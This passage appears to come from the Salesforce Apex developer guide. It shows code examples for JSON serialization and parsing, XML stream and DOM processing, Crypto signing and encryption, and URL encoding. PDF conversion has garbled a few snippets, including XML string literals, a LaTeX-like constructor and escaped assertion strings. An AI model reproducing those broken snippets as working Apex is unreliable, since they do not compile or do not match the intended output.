            new ContinuationSOAPController();
        // Invoke the continuation by calling the action method
        Continuation conti = demoWSDLClass.startRequest();
        // Verify that the continuation has the proper requests
        Map<String, HttpRequest> requests = conti.getRequests();
        System.assertEquals(requests.size(), 1);
        // Perform mock callout
        // (i.e. skip the callout and call the callback method)
        HttpResponse response = new HttpResponse();
        response.setBody('<SOAP:Envelope'
            + ' xmlns:SOAP="http://schemas.xmlsoap.org/soap/envelope/">'
            + '<SOAP:Body>'
            + '<m:getStockQuoteResponse '
            + 'xmlns:m="http://soap.sforce.com/schemas/class/StockQuoteServiceSoap">'
            + '<m:result>Mock response body</m:result>'
            + '</m:getStockQuoteResponse>'
            + '</SOAP:Body>'
            + '</SOAP:Envelope>');
        // Set the fake response for the continuation
        String requestLabel = requests.keyset().iterator().next();
        Test.setContinuationResponse(requestLabel, response);
        // Invoke callback method
        Object result = Test.invokeContinuationMethod(demoWSDLClass, conti);
        System.debug(demoWSDLClass);
        // result is the return value of the callback
        System.assertEquals(null, result);
        // Verify that the controller's result variable
       // is set to the mock response.
       System.assertEquals('Mock response body', demoWSDLClass.result);
    }
}
```
## JSON Support

JavaScript Object Notation (JSON) support in Apex enables the serialization of Apex objects into JSON format and the deserialization of serialized JSON content.

Apex provides a set of classes that expose methods for JSON serialization and deserialization. The following table describes the classes available.



The System. JSONToken enumeration contains the tokens used for JSON parsing.

Methods in these classes throw a JSONException if an issue is encountered during execution.

#### **JSON Support Considerations**

- **•** JSON serialization and deserialization support is available for sObjects (standard objects and custom objects), Apex primitive and collection types, return types of Database methods (such as SaveResult, DeleteResult, and so on), and instances of your Apex classes.
- Only custom objects, which are sObject types, of managed packages can be serialized from code that is external to the managed package. Objects that are instances of Apex classes defined in the managed package can't be serialized.
- **•** A Map object is serializable into JSON only if it uses one of the following data types as a key.
	- **–** [Boolean](#page-1975-0)
	- **–** [Date](#page-2056-0)
	- **–** [DateTime](#page-2067-0)
	- **–** [Decimal](#page-2090-0)
	- **–** [Double](#page-2103-0)
	- **–** [Enum](#page-2111-0)
	- **–** [Id](#page-2135-0)
	- **–** [Integer](#page-2148-0)
	- **–** [Long](#page-2217-0)
	- **–** [String](#page-2384-0)
	- **–** [Time](#page-2491-0)
- **•** When an object is declared as the parent type but is set to an instance of the subtype, some data may be lost. The object gets serialized and deserialized as the parent type and any fields that are specific to the subtype are lost.
- An object that has a reference to itself won't get serialized and causes a JSONException to be thrown.
- **•** Reference graphs that reference the same object twice are deserialized and cause multiple copies of the referenced object to be generated.
- **•** The System.JSONParser data type isn't serializable. If you have a serializable class, such as a Visualforce controller, that has a member variable of type System. JSONParser and you attempt to create this object, you'll receive an exception. To use JSONParser in a serializable class, use a local variable instead in your method.

### IN THIS SECTION:

#### [Roundtrip Serialization and Deserialization](#page-511-0)

Use the JSON class methods to perform roundtrip serialization and deserialization of your JSON content. These methods enable you to serialize objects into JSON-formatted strings and to deserialize JSON strings back into objects.

#### [JSON Generator](#page-513-0)

Using the JSONGenerator class methods, you can generate standard JSON-encoded content.

### [JSON Parsing](#page-514-0)

Use the JSONParser class methods to parse JSON-encoded content. These methods enable you to parse a JSON-formatted response that's returned from a call to an external service, such as a web service callout.

## <span id="page-511-0"></span>Roundtrip Serialization and Deserialization

Use the JSON class methods to perform roundtrip serialization and deserialization of your JSON content. These methods enable you to serialize objects into JSON-formatted strings and to deserialize JSON strings back into objects.

### Example: Serialize and Deserialize a List of Invoices

This example creates a list of InvoiceStatement objects and serializes the list. Next, the serialized JSON string is used to deserialize the list again and the sample verifies that the new list contains the same invoices that were present in the original list.

```
public class JSONRoundTripSample {
   public class InvoiceStatement {
       Long invoiceNumber;
       Datetime statementDate;
       Decimal totalPrice;
        public InvoiceStatement(Long i, Datetime dt, Decimal price)
        {
            invoiceNumber = i;
            statementDate = dt;
            totalPrice = price;
        }
    }
    public static void SerializeRoundtrip() {
        Datetime dt = Datetime.now();
        // Create a few invoices.
       InvoiceStatement inv1 = new InvoiceStatement(1,Datetime.valueOf(dt),1000);
       InvoiceStatement inv2 = new InvoiceStatement (2, Datetime.valueOf(dt),500);
        // Add the invoices to a list.
       List<InvoiceStatement> invoices = new List<InvoiceStatement>();
        invoices.add(inv1);
       invoices.add(inv2);
        // Serialize the list of InvoiceStatement objects.
        String JSONString = JSON.serialize(invoices);
        System.debug('Serialized list of invoices into JSON format: ' + JSONString);
        // Deserialize the list of invoices from the JSON string.
        List<InvoiceStatement> deserializedInvoices =
```

```
(List<InvoiceStatement>)JSON.deserialize(JSONString, List<InvoiceStatement>.class);
       System.assertEquals(invoices.size(), deserializedInvoices.size());
        Integer i=0;
        for (InvoiceStatement deserializedInvoice :deserializedInvoices) {
            system.debug('Deserialized:' + deserializedInvoice.invoiceNumber + ','
            + deserializedInvoice.statementDate.formatGmt('MM/dd/yyyy HH:mm:ss.SSS')
            + ', ' + deserializedInvoice.totalPrice);
            system.debug('Original:' + invoices[i].invoiceNumber + ','
            + invoices[i].statementDate.formatGmt('MM/dd/yyyy HH:mm:ss.SSS')
            + ', ' + invoices[i].totalPrice);
            i++;
       }
   }
}
```
### JSON Serialization Considerations

The behavior of the serialize method differs depending on the Salesforce API version of the Apex code saved.

#### **Serialization of queried sObject with additional fields set**

For Apex saved using Salesforce API version 27.0 and earlier, if queried sObjects have additional fields set, these fields aren't included in the serialized JSON string returned by the serialize method. Starting with Apex saved using Salesforce API version 28.0, the additional fields are included in the serialized JSON string.

This example adds a field to a contact after it has been queried, and then serializes the contact. The assertion statement verifies that the JSON string contains the additional field. The assertion passes for Apex saved using Salesforce API version 28.0 and later.

```
Contact con = [SELECT Id, LastName, AccountId FROM Contact LIMIT 1];
// Set additional field
con.FirstName = 'Joe';
String jsonstring = Json.serialize(con);
System.debug(jsonstring);
System.assert(jsonstring.contains('Joe') == true);
```
#### **Serialization of aggregate query result fields**

For Apex saved using Salesforce API version 27.0, results of aggregate queries don't include the fields in the SELECT statement when serialized using the serialize method. For earlier API versions or for API version 28.0 and later, serialized aggregate query results include all fields in the SELECT statement.

This aggregate query returns two fields: the count of ID fields and the account name.

```
String jsonString = JSON.serialize(
   Database.query('SELECT Count(Id), Account.Name FROM Contact WHERE Account.Name !=
null GROUP BY Account.Name LIMIT 1'));
    System.debug(jsonString);
// Expected output in API v 26 and earlier or v28 and later
// [{"attributes":{"type":"AggregateResult"},"expr0":2,"Name":"acct1"}]
```
#### **Serialization of empty fields**

Starting with API version 28.0, null fields aren't serialized and aren't included in the JSON string, unlike in earlier versions. This change doesn't affect deserializing JSON strings with JSON methods, such as [deserialize\(jsonString, apexType\).](#page-2152-0) This change is noticeable when you inspect the JSON string. For example:

```
String jsonString = JSON.serialize(
                 [SELECT Id, Name, Website FROM Account WHERE Website = null LIMIT 1]);
System.debug(jsonString);
// In v27.0 and earlier, the string includes the null field and looks like the following.
// {"attributes":{...},"Id":"001D000000Jsm0WIAR","Name":"Acme","Website":null}
// In v28.0 and later, the string doesn't include the null field and looks like
// the following.
// {"attributes":{...},"Name":"Acme","Id":"001D000000Jsm0WIAR"}}
```
#### **Serialization of IDs**

In API version 34.0 and earlier, ID comparison using == fails for IDs that have been through roundtrip JSON serialization and deserialization.

#### <span id="page-513-0"></span>SEE ALSO:

[JSON Class](#page-2150-0)

### JSON Generator

Using the JSONGenerator class methods, you can generate standard JSON-encoded content.

You can construct JSON content, element by element, using the standard JSON encoding. To do so, use the methods in the JSONGenerator class.

### JSONGenerator Sample

This example generates a JSON string in pretty print format by using the methods of the JSONGenerator class. The example first adds a number field and a string field, and then adds a field to contain an object field of a list of integers, which gets deserialized properly. Next, it adds the A object into the Object A field, which also gets deserialized.

```
public class JSONGeneratorSample{
    public class A {
        String str;
        public A(\text{String } s) \{ str = s; \}}
    static void generateJSONContent() {
        // Create a JSONGenerator object.
        // Pass true to the constructor for pretty print formatting.
        JSONGenerator gen = JSON.createGenerator(true);
        // Create a list of integers to write to the JSON string.
        List<integer> intlist = new List<integer>();
        intlist.add(1);
```

```
intlist.add(2);
    intlist.add(3);
   // Create an object to write to the JSON string.
   A x = new A('X');// Write data to the JSON string.
   gen.writeStartObject();
    gen.writeNumberField('abc', 1.21);
    gen.writeStringField('def', 'xyz');
    gen.writeFieldName('ghi');
    gen.writeStartObject();
    gen.writeObjectField('aaa', intlist);
    gen.writeEndObject();
    gen.writeFieldName('Object A');
   gen.writeObject(x);
    gen.writeEndObject();
    // Get the JSON string.
   String pretty = gen.getAsString();
    System.assertEquals('{\n' +
    ' "abc" : 1.21, \n' +
    '"def" : "xyz", \ln' +
    ' "ghi" : {\n' +
    ' "aaa" : [ 1, 2, 3 ]\n' +
    '\}, \n' +
    ' "Object A" : {\n' +
    ' "str" : "X"\n' +
    ' \} \n\| \n\|'}', pretty);
}
```
<span id="page-514-0"></span>SEE ALSO: [JSONGenerator Class](#page-2157-0)

}

## JSON Parsing

Use the JSONParser class methods to parse JSON-encoded content. These methods enable you to parse a JSON-formatted response that's returned from a call to an external service, such as a web service callout.

The following are samples that show how to parse JSON strings.

### Example: Parsing a JSON Response from a Web Service Callout

This example parses a JSON-formatted response using JSONParser methods. It makes a callout to a web service that returns a response in JSON format. Next, the response is parsed to get all the totalPrice field values and compute the grand total price. Before you can run this sample, you must add the web service endpoint URL as an authorized remote site in the Salesforce user interface. To do this, log in to Salesforce and from Setup, enter *Remote Site Settings* in the Quick Find box, then select **Remote Site Settings**.

```
public class JSONParserUtil {
    @future(callout=true)
   public static void parseJSONResponse() {
        Http httpProtocol = new Http();
        // Create HTTP request to send.
        HttpRequest request = new HttpRequest();
        // Set the endpoint URL.
       String endpoint = 'https://docsample.herokuapp.com/jsonSample';
        request.setEndPoint(endpoint);
        // Set the HTTP verb to GET.
        request.setMethod('GET');
        // Send the HTTP request and get the response.
        // The response is in JSON format.
        HttpResponse response = httpProtocol.send(request);
        System.debug(response.getBody());
        /* The JSON response returned is the following:
        String s = '{"invoiceList":[' +
        '{"totalPrice":5.5,"statementDate":"2011-10-04T16:58:54.858Z","lineItems":[' +
            '{"UnitPrice":1.0,"Quantity":5.0,"ProductName":"Pencil"},' +
            '{"UnitPrice":0.5,"Quantity":1.0,"ProductName":"Eraser"}],' +
                '"invoiceNumber":1},' +
        '{"totalPrice":11.5,"statementDate":"2011-10-04T16:58:54.858Z","lineItems":[' +
            '{"UnitPrice":6.0,"Quantity":1.0,"ProductName":"Notebook"},' +
            '{"UnitPrice":2.5,"Quantity":1.0,"ProductName":"Ruler"},' +
            '{"UnitPrice":1.5,"Quantity":2.0,"ProductName":"Pen"}],"invoiceNumber":2}' +
        ']}';
        */
        // Parse JSON response to get all the totalPrice field values.
        JSONParser parser = JSON.createParser(response.getBody());
        Double grandTotal = 0.0;
        while (parser.nextToken() != null) {
            if ((parser.getCurrentToken() == JSONToken.FIELD_NAME) &&
                (parser.getText() == 'totalPrice')) {
                // Get the value.
                parser.nextToken();
                // Compute the grand total price for all invoices.
                grandTotal += parser.getDoubleValue();
            }
        }
        system.debug('Grand total=' + grandTotal);
    }
}
```
### Example: Parse a JSON String and Deserialize It into Objects

This example uses a hardcoded JSON string, which is the same JSON string returned by the callout in the previous example. In this example, the entire string is parsed into Invoice objects using the readValueAs method. This code also uses the skipChildren method to skip the child array and child objects and parse the next sibling invoice in the list. The parsed objects are instances of the Invoice class that is defined as an inner class. Because each invoice contains line items, the class that represents the corresponding line item type, the LineItem class, is also defined as an inner class. Add this sample code to a class to use it.

```
public static void parseJSONString() {
    String jsonStr =
        '{"invoiceList":[' +
        '{"totalPrice":5.5,"statementDate":"2011-10-04T16:58:54.858Z","lineItems":[' +
            '{"UnitPrice":1.0,"Quantity":5.0,"ProductName":"Pencil"},' +
            '{"UnitPrice":0.5,"Quantity":1.0,"ProductName":"Eraser"}],' +
                '"invoiceNumber":1},' +
        '{"totalPrice":11.5,"statementDate":"2011-10-04T16:58:54.858Z","lineItems":[' +
            '{"UnitPrice":6.0,"Quantity":1.0,"ProductName":"Notebook"},' +
            '{"UnitPrice":2.5,"Quantity":1.0,"ProductName":"Ruler"},' +
            '{"UnitPrice":1.5,"Quantity":2.0,"ProductName":"Pen"}],"invoiceNumber":2}' +
        ']}';
    // Parse entire JSON response.
   JSONParser parser = JSON.createParser(jsonStr);
   while (parser.nextToken() != null) {
        // Start at the array of invoices.
        if (parser.getCurrentToken() == JSONToken.START_ARRAY) {
            while (parser.nextToken() != null) {
                // Advance to the start object marker to
                // find next invoice statement object.
                if (parser.getCurrentToken() == JSONToken.START_OBJECT) {
                    // Read entire invoice object, including its array of line items.
                    Invoice inv = (Invoice)parser.readValueAs(Invoice.class);
                    system.debug('Invoice number: ' + inv.invoiceNumber);
                    system.debug('Size of list items: ' + inv.lineItems.size());
                    // For debugging purposes, serialize again to verify what was parsed.
                    String s = JSON.serialize(inv);
                    system.debug('Serialized invoice: ' + s);
                    // Skip the child start array and start object markers.
                    parser.skipChildren();
               }
           }
       }
   }
}
// Inner classes used for serialization by readValuesAs().
public class Invoice {
   public Double totalPrice;
   public DateTime statementDate;
   public Long invoiceNumber;
   List<LineItem> lineItems;
```

```
public Invoice(Double price, DateTime dt, Long invNumber, List<LineItem> liList) {
       totalPrice = price;
       statementDate = dt;
       invoiceNumber = invNumber;
       lineItems = liList.clone();
    }
}
public class LineItem {
  public Double unitPrice;
   public Double quantity;
   public String productName;
}
```
### SEE ALSO:

[JSONParser Class](#page-2171-0)

## XML Support

Apex provides utility classes that enable the creation and parsing of XML content using streams and the DOM.

This section contains details about XML support.

<span id="page-517-0"></span>IN THIS SECTION: [Reading and Writing XML Using Streams](#page-517-0) Apex provides classes for reading and writing XML content using streams. [Reading and Writing XML Using the DOM](#page-521-0) Apex provides classes that enable you to work with XML content using the DOM (Document Object Model).

## Reading and Writing XML Using Streams

Apex provides classes for reading and writing XML content using streams.

The XMLStreamReader class enables you to read XML content and the XMLStreamWriter class enables you to write XML content.

### IN THIS SECTION:

<span id="page-517-1"></span>[Reading XML Using Streams](#page-517-1) The XMLStreamReader class methods enable forward, read-only access to XML data. [Writing XML Using Streams](#page-520-0) The XmlStreamWriter class methods enable the writing of XML data.

### Reading XML Using Streams

The XMLStreamReader class methods enable forward, read-only access to XML data.

Those methods are used in conjunction with HTTP callouts to parse XML data or skip unwanted events. You can parse nested XML content that's up to 50 nodes deep. The following example shows how to instantiate a new XmlStreamReader object:

```
String xmlString = '<br/> \tooks><book>My Book</book><br/>>book>Your Book</book></books>';
XmlStreamReader xsr = new XmlStreamReader(xmlString);
```
These methods work on the following XML events:

- An attribute event is specified for a particular element. For example, the element <book> has an attribute title: <book title="Salesforce.com for Dummies">.
- A start element event is the opening tag for an element, for example <book>.
- An end element event is the closing tag for an element, for example </book>.
- **•** A start document event is the opening tag for a document.
- **•** An end document event is the closing tag for a document.
- An entity reference is an entity reference in the code, for example !ENTITY title = "My Book Title".
- **•** A characters event is a text character.
- **•** A comment event is a comment in the XML file.

Use the next and hasNext methods to iterate over XML data. Access data in XML using get methods such as the getNamespace method.

When iterating over the XML data, always check that stream data is available using hasNext before calling next to avoid attempting to read past the end of the XML data.

### XmlStreamReader Example

The following example processes an XML string.

```
public class XmlStreamReaderDemo {
    // Create a class Book for processing
   public class Book {
       String name;
        String author;
    }
    public Book[] parseBooks(XmlStreamReader reader) {
       Book[] books = new Book[0];boolean isSafeToGetNextXmlElement = true;
        while(isSafeToGetNextXmlElement) {
            // Start at the beginning of the book and make sure that it is a book
            if (reader.getEventType() == XmlTag.START_ELEMENT) {
                if ('Book' == reader.getLocalName()) {
                    // Pass the book to the parseBook method (below)
                    Book book = parseBook(reader);
                    books.add(book);
                }
            }
            // Always use hasNext() before calling next() to confirm
            // that we have not reached the end of the stream
            if (reader.hasNext()) {
               reader.next();
            } else {
```

```
isSafeToGetNextXmlElement = false;
                break;
            }
        }
       return books;
    }
    // Parse through the XML, determine the author and the characters
   Book parseBook(XmlStreamReader reader) {
        Book book = new Book();
       book.author = reader.getAttributeValue(null, 'author');
       boolean isSafeToGetNextXmlElement = true;
        while(isSafeToGetNextXmlElement) {
            if (reader.getEventType() == XmlTag.END_ELEMENT) {
                break;
            } else if (reader.getEventType() == XmlTag.CHARACTERS) {
                book.name = reader.getText();
            }
            // Always use hasNext() before calling next() to confirm
            // that we have not reached the end of the stream
            if (reader.hasNext()) {
                reader.next();
            } else {
                isSafeToGetNextXmlElement = false;
               break;
            }
        }
        return book;
   }
}
@isTest
private class XmlStreamReaderDemoTest {
   // Test that the XML string contains specific values
   static testMethod void testBookParser() {
        XmlStreamReaderDemo demo = new XmlStreamReaderDemo();
        String str = '<br/>books><br/>book author="Chatty">Foo bar</book>' +
            '<book author="Sassy">Baz</book></books>';
        XmlStreamReader reader = new XmlStreamReader(str);
        XmlStreamReaderDemo.Book[] books = demo.parseBooks(reader);
       System.debug(books.size());
        for (XmlStreamReaderDemo.Book book : books) {
            System.debug(book);
```
}

} }

SEE ALSO: [XmlStreamReader Class](#page-2533-0)

### <span id="page-520-0"></span>Writing XML Using Streams

The XmlStreamWriter class methods enable the writing of XML data.

Those methods are used in conjunction with HTTP callouts to construct an XML document to send in the callout request to an external service. The following example shows how to instantiate a new XmlStreamReader object:

```
String xmlString = '<br/>books><book>My Book</book><br/>>book>Your Book</book></books>';
XmlStreamReader xsr = new XmlStreamReader(xmlString);
```
### XML Writer Methods Example

The following example writes an XML document and tests its validity.



Note: The Hello World sample requires custom objects. You can either create these on your own, or download the objects and Apex code as an unmanaged package from the Salesforce AppExchange. To obtain the sample assets in your org, install the [Apex](https://appexchange.salesforce.com/listingDetail?listingId=a0N30000001saDCEAY) [Tutorials Package.](https://appexchange.salesforce.com/listingDetail?listingId=a0N30000001saDCEAY) This package also contains sample code and objects for the Shipping Invoice example.

```
public class XmlWriterDemo {
```

```
public String getXml() {
     XmlStreamWriter w = new XmlStreamWriter();
     w.writeStartDocument(null, '1.0');
     w.writeProcessingInstruction('target', 'data');
     w.writeStartElement('m', 'Library', 'http://www.book.com');
     w.writeNamespace('m', 'http://www.book.com');
     w.writeComment('Book starts here');
     w.setDefaultNamespace('http://www.defns.com');
     w.writeCData('<Cdata> I like CData </Cdata>');
     w.writeStartElement(null, 'book', null);
     w.writedefaultNamespace('http://www.defns.com');
     w.writeAttribute(null, null, 'author', 'Manoj');
     w.writeCharacters('This is my book');
     w.writeEndElement(); //end book
     w.writeEmptyElement(null, 'ISBN', null);
     w.writeEndElement(); //end library
     w.writeEndDocument();
     String xmlOutput = w.getXmlString();
     w.close();
     return xmlOutput;
   }
```
}

@isTest

```
private class XmlWriterDemoTest {
   static TestMethod void basicTest() {
       XmlWriterDemo demo = new XmlWriterDemo();
```

```
String result = demo.getXml();
        String expected = '<?xml version="1.0"?><?target data?>' +
            '<m:Library xmlns:m="http://www.book.com">' +
            '<!--Book starts here-->' +
            '<![CDATA[<Cdata> I like CData </Cdata>]]>' +
'<book xmlns="http://www.defns.com" author="Manoj">This is my
book</book><ISBN/></m:Library>';
        System.assert(result == expected);
    }
}
```
SEE ALSO:

<span id="page-521-0"></span>[XmlStreamWriter Class](#page-2547-0)

## Reading and Writing XML Using the DOM

Apex provides classes that enable you to work with XML content using the DOM (Document Object Model).

DOM classes help you parse or generate XML content. You can use these classes to work with any XML content. One common application is to use the classes to generate the body of a request created by [HttpRequest](#page-2119-0) or to parse a response accessed by [HttpResponse.](#page-2129-0) The DOM represents an XML document as a hierarchy of nodes. Some nodes may be branch nodes and have child nodes, while others are leaf nodes with no children. You can parse nested XML content that's up to 50 nodes deep.

The DOM classes are contained in the Dom namespace.

Use the [Document Class](#page-1635-0) to process the content in the body of the XML document.

Use the [XmlNode Class](#page-1638-0) to work with a node in the XML document.

Use the Document Class class to process XML content. One common application is to use it to create the body of a request for [HttpRequest](#page-2119-0) or to parse a response accessed by [HttpResponse.](#page-2129-0)

### XML Namespaces

An XML namespace is a collection of names identified by a URI reference and used in XML documents to uniquely identify element types and attribute names. Names in XML namespaces may appear as qualified names, which contain a single colon, separating the name into a namespace prefix and a local part. The prefix, which is mapped to a URI reference, selects a namespace. The combination of the universally managed URI namespace and the document's own namespace produces identifiers that are universally unique.

The following XML element has a namespace of  $http://my.name.space$  and a prefix of myprefix.

<sampleElement xmlns:myprefix="http://my.name.space" />

In the following example, the XML element has two attributes:

- **•** The first attribute has a key of dimension; the value is 2.
- The second attribute has a key namespace of http://ns1; the value namespace is http://ns2; the key is foo; the value is bar.

<square dimension="2" ns1:foo="ns2:bar" xmlns:ns1="http://ns1" xmlns:ns2="http://ns2" />

### **Document** Example

For the purposes of the sample below, assume that the url argument passed into the parseResponseDom method returns this XML response:

```
<address>
   <name>Kirk Stevens</name>
   <street1>808 State St</street1>
   <street2>Apt. 2</street2>
   <city>Palookaville</city>
   <state>PA</state>
   <country>USA</country>
</address>
```
The following example illustrates how to use DOM classes to parse the XML response returned in the body of a GET request:

```
public class DomDocument {
   // Pass in the URL for the request
   // For the purposes of this sample,assume that the URL
   // returns the XML shown above in the response body
   public void parseResponseDom(String url){
       Http h = new Http();
       HttpRequest req = new HttpRequest();
       // url that returns the XML in the response body
       req.setEndpoint(url);
       req.setMethod('GET');
       HttpResponse res = h.send(req);
        Dom.Document doc = res.getBodyDocument();
        //Retrieve the root element for this document.
        Dom.XMLNode address = doc.getRootElement();
        String name = address.getChildElement('name', null).getText();
        String state = address.getChildElement('state', null).getText();
        // print out specific elements
        System.debug('Name: ' + name);
        System.debug('State: ' + state);
        // Alternatively, loop through the child elements.
        // This prints out all the elements of the address
        for(Dom.XMLNode child : address.getChildElements()) {
           System.debug(child.getText());
        }
   }
}
```
### Using XML Nodes

Use the XmlNode class to work with a node in an XML document. The DOM represents an XML document as a hierarchy of nodes. Some nodes may be branch nodes and have child nodes, while others are leaf nodes with no children.

There are different types of DOM nodes available in Apex. XmlNodeType is an enum of these different types. The values are:

**•** COMMENT

- **•** ELEMENT
- **•** TEXT

It is important to distinguish between elements and nodes in an XML document. The following is a simple XML example:

```
<sub>name</sub></sub>
    <firstName>Suvain</firstName>
    <lastName>Singh</lastName>
</name>
```
This example contains three XML elements: name, firstName, and lastName. It contains five nodes: the three name, firstName, and lastName element nodes, as well as two text nodes—Suvain and Singh. Note that the text within an element node is considered to be a separate text node.

For more information about the methods shared by all enums, see [Enum Methods](#page-2111-0).

### **XmlNode** Example

This example shows how to use XmlNode methods and namespaces to create an XML request.

```
public class DomNamespaceSample
{
   public void sendRequest(String endpoint)
    {
       // Create the request envelope
       DOM.Document doc = new DOM.Document();
        String soapNS = 'http://schemas.xmlsoap.org/soap/envelope/';
        String xsi = 'http://www.w3.org/2001/XMLSchema-instance';
        String serviceNS = 'http://www.myservice.com/services/MyService/';
        dom.XmlNode envelope
            = doc.createRootElement('Envelope', soapNS, 'soapenv');
        envelope.setNamespace('xsi', xsi);
        envelope.setAttributeNS('schemaLocation', soapNS, xsi, null);
        dom.XmlNode body
            = envelope.addChildElement('Body', soapNS, null);
        body.addChildElement('echo', serviceNS, 'req').
           addChildElement('category', serviceNS, null).
           addTextNode('classifieds');
        System.debug(doc.toXmlString());
        // Send the request
        HttpRequest req = new HttpRequest();
        req.setMethod('POST');
        req.setEndpoint(endpoint);
        req.setHeader('Content-Type', 'text/xml');
        req.setBodyDocument(doc);
        Http http = new Http();
        HttpResponse res = http.send(req);
```

```
System.assertEquals(200, res.getStatusCode());
   dom.Document resDoc = res.getBodyDocument();
   envelope = resDoc.getRootElement();
   String wsa = 'http://schemas.xmlsoap.org/ws/2004/08/addressing';
   dom.XmlNode header = envelope.getChildElement('Header', soapNS);
   System.assert(header != null);
   String messageId
        = header.getChildElement('MessageID', wsa).getText();
   System.debug(messageId);
   System.debug(resDoc.toXmlString());
   System.debug(resDoc);
   System.debug(header);
   System.assertEquals(
     'http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous',
    header.getChildElement(
       'ReplyTo', wsa).getChildElement('Address', wsa).getText());
    System.assertEquals(
      envelope.getChildElement('Body', soapNS).
          getChildElement('echo', serviceNS).
          getChildElement('something', 'http://something.else').
          getChildElement(
            'whatever', serviceNS).getAttribute('bb', null),
            'cc');
   System.assertEquals('classifieds',
      envelope.getChildElement('Body', soapNS).
          getChildElement('echo', serviceNS).
          getChildElement('category', serviceNS).getText());
}
```
SEE ALSO:

}

[Document Class](#page-1635-0)

## Securing Your Data

You can secure your data by using the methods provided by the Crypto class.

The methods in the Crypto class provide standard algorithms for creating digests, message authentication codes, and signatures, as well as encrypting and decrypting information. These can be used for securing content in Force.com, or for integrating with external services such as Google or Amazon WebServices (AWS).

## Example Integrating Amazon WebServices

The following example demonstrates an integration of Amazon WebServices with Salesforce:

```
public class HMacAuthCallout {
  public void testAlexaWSForAmazon() {
  // The date format is yyyy-MM-dd'T'HH:mm:ss.SSS'Z'
     DateTime d = System.now();
     String timestamp = ''+ d.year() + '-' +d.month() + '-' +d.day() + '\'T\'' +
     d.hour() + ':' +
     d.minute() + '::' +d.\,second() + '.' +d.millisecond() + '\'Z\'';
     String timeFormat = d.formatGmt(timestamp);
     String urlEncodedTimestamp = EncodingUtil.urlEncode(timestamp, 'UTF-8');
     String action = 'UrlInfo';
      String inputStr = action + timeFormat;
     String algorithmName = 'HMacSHA1';
     Blob mac = Crypto.generateMac(algorithmName, Blob.valueOf(inputStr),
                                                    Blob.valueOf('your_signing_key'));
      String macUrl = EncodingUtil.urlEncode(EncodingUtil.base64Encode(mac), 'UTF-8');
     String urlToTest = 'amazon.com';
     String version = '2005-07-11';
     String endpoint = 'http://awis.amazonaws.com/';
      String accessKey = 'your key';
     HttpRequest req = new HttpRequest();
      req.setEndpoint(endpoint +
                      '?AWSAccessKeyId=' + accessKey +
                      '&Action=' + action +
                      '&ResponseGroup=Rank&Version=' + version +
                      '&Timestamp=' + urlEncodedTimestamp +
                      '&Url=' + urlToTest +
                      '&Signature=' + macUrl);
      req.setMethod('GET');
     Http http = new Http();
      try {
         HttpResponse res = http.send(req);
         System.debug('STATUS:'+res.getStatus());
         System.debug('STATUS CODE:'+res.getStatusCode());
         System.debug('BODY: '+res.getBody());
      } catch(System.CalloutException e) {
         System.debug('ERROR: '+ e);
      }
  }
}
```
}

## Example Encrypting and Decrypting

The following example uses the encryptWithManagedIV and decryptWithManagedIV methods, as well as the generateAesKey method of the Crypto class.

```
// Use generateAesKey to generate the private key
Blob cryptoKey = Crypto. generateAesKey(256);
// Generate the data to be encrypted.
Blob data = Blob.valueOf('Test data to encrypted');
// Encrypt the data and have Salesforce.com generate the initialization vector
Blob encryptedData = Crypto.encryptWithManagedIV('AES256', cryptoKey, data);
// Decrypt the data
Blob decryptedData = Crypto.decryptWithManagedIV('AES256', cryptoKey, encryptedData);
```
The following is an example of writing a unit test for the encryptWithManagedIV and decryptWithManagedIV Crypto methods.

```
@isTest
private class CryptoTest {
    static testMethod void testValidDecryption() {
        // Use generateAesKey to generate the private key
       Blob key = Crypto.generateAesKey(128);
       // Generate the data to be encrypted.
       Blob data = Blob.valueOf('Test data');
        // Generate an encrypted form of the data using base64 encoding
       String b64Data = EncodingUtil.base64Encode(data);
       // Encrypt and decrypt the data
       Blob encryptedData = Crypto.encryptWithManagedIV('AES128', key, data);
       Blob decryptedData = Crypto.decryptWithManagedIV('AES128', key, encryptedData);
       String b64Decrypted = EncodingUtil.base64Encode(decryptedData);
       // Verify that the strings still match
       System.assertEquals(b64Data, b64Decrypted);
    }
    static testMethod void testInvalidDecryption() {
       // Verify that you must use the same key size for encrypting data
        // Generate two private keys, using different key sizes
       Blob keyOne = Crypto. generateAesKey(128);
       Blob keyTwo = Crypto.generateAesKey(256);
        // Generate the data to be encrypted.
       Blob data = Blob.valueOf('Test data');
       // Encrypt the data using the first key
       Blob encryptedData = Crypto.encryptWithManagedIV('AES128', keyOne, data);
        try {
        // Try decrypting the data using the second key
            Crypto.decryptWithManagedIV('AES256', keyTwo, encryptedData);
            System.assert(false);
        } catch(SecurityException e) {
            System.assertEquals('Given final block not properly padded', e.getMessage());
```
} }

SEE ALSO: [Crypto Class](#page-1992-0) [EncodingUtil Class](#page-2107-0)

## Encoding Your Data

You can encode and decode URLs and convert strings to hexadecimal format by using the methods provided by the EncodingUtil class.

This example shows how to URL encode a timestamp value in UTF-8 by calling urlEncode.

```
DateTime d = System.now();
String timestamp = ''+ d.year() + '-' +d.month() + '-' +d.day() + \sqrt{T}\' +
   d.hour() + ':' +
   d.minute() + ':' +
   d.\text{second}() + '.' +d.millisecond() + '\'Z\'';
System.debug(timestamp);
String urlEncodedTimestamp = EncodingUtil.urlEncode(timestamp, 'UTF-8');
System.debug(urlEncodedTimestamp);
```
